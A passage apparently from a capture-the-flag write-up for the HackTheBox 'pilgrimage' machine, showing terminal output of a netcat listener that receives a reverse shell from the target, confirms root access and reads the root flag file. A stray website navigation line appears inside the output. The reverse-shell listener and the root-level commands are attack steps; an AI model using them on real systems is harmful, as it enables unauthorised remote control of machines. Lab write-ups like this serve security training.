 ┌──(kali㉿kali)-[~/Desktop/HTB/pilgrimage]
└─$ nc -lvvp 9001
listening on [any] 9001 ...
COMPANY NEWS RESEARCH CONTACT BOOK A DEMO
connect to [10.10.14.12] from pilgrimage.htb [10.10.11.219] 49396
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:83:2f brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.219/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
cat /root/root.txt
ef1ce9ac70c189ceb0259cdba602f45f